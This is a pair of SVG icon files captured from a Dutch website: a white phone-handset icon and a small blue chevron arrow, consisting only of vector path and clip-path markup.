<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="cal_Icon" data-name="cal Icon" width="19.279" height="19.279" viewBox="0 0 19.279 19.279"><defs><clipPath id="clip-path"><rect id="Rectangle_9" data-name="Rectangle 9" width="19.279" height="19.279" fill="#fff"></rect></clipPath></defs><g id="Group_15" data-name="Group 15" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_65" data-name="Path 65" d="M18.276,12.443a1.565,1.565,0,0,1,.827.8,1.755,1.755,0,0,1,.138,1.13l-.827,3.584a1.6,1.6,0,0,1-.606.937,1.638,1.638,0,0,1-1.047.386,16.519,16.519,0,0,1-8.435-2.288,16.679,16.679,0,0,1-6.037-6.037A16.255,16.255,0,0,1,0,2.519,1.584,1.584,0,0,1,.386,1.472,1.7,1.7,0,0,1,1.323.865L4.907.038a1.755,1.755,0,0,1,1.13.138,1.67,1.67,0,0,1,.8.827L8.49,4.835a1.7,1.7,0,0,1-.5,1.985L6.478,8.06a11.424,11.424,0,0,0,4.714,4.714l1.24-1.516a1.7,1.7,0,0,1,1.985-.5Zm-1.02,5.237.827-3.584a.576.576,0,0,0-.3-.579l-3.832-1.654a.512.512,0,0,0-.579.138L11.8,13.931a.552.552,0,0,1-.717.138,12.627,12.627,0,0,1-3.418-2.481A12.627,12.627,0,0,1,5.182,8.17a.552.552,0,0,1,.138-.717L7.25,5.882A.491.491,0,0,0,7.388,5.3L5.734,1.472a.5.5,0,0,0-.441-.3h-.11L1.6,2a.566.566,0,0,0-.386.5A15.074,15.074,0,0,0,3.335,10.32a16.154,16.154,0,0,0,5.623,5.623,15.489,15.489,0,0,0,7.829,2.123.524.524,0,0,0,.469-.386" transform="translate(0 0)" fill="#fff"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-26.svg
body_size: 67
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10.056" height="6" viewBox="0 0 10.056 6">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_26" data-name="Rectangle 26" width="10.056" height="6" fill="#0057b7"/>
    </clipPath>
  </defs>
  <g id="Group_26" data-name="Group 26" clip-path="url(#clip-path)">
    <path id="Path_63" data-name="Path 63" d="M4.76,5.9.1,1.274A.408.408,0,0,1,.1.737L.737.1a.408.408,0,0,1,.536,0L5.028,3.821,8.782.1a.408.408,0,0,1,.536,0l.637.637a.408.408,0,0,1,0,.536L5.3,5.9a.407.407,0,0,1-.536,0" transform="translate(0 0)" fill="#0057b7"/>
  </g>
</svg>
